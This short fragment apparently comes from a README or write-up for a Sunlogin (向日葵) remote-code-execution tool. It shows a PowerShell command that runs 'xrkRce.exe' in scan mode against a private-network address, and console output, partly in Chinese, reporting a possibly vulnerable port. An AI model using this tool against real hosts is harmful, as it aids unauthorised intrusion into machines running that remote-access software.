 PS C:\Users\LuckySec\Desktop\tools\other\向日葵> .\xrkRce.exe -h 10.211.55.3 -t scan
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 50164
花费时间为: 1m17.2187853s